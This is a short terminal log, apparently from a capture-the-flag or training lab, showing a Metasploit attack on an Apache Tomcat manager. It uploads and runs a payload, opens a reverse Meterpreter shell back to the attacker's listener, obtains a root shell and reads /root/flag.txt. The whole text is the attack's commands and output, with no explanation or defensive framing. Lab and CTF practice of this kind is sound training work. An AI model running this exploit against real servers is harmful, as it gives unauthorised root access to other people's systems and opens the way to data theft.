 msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.8.2.143:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying VasG8tA44BEJiVApuahJLlReG...
[*] Executing VasG8tA44BEJiVApuahJLlReG...
[*] Sending stage (53845 bytes) to 10.10.148.136
[*] Meterpreter session 1 opened (10.8.2.143:4444 -> 10.10.148.136:40680) at 2019-09-15 20:38:11 +0800
[*] Undeploying VasG8tA44BEJiVApuahJLlReG ...
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
root
cat /root/flag.txt
ff1fc4a81affcc7688cf89ae7dc6e0e1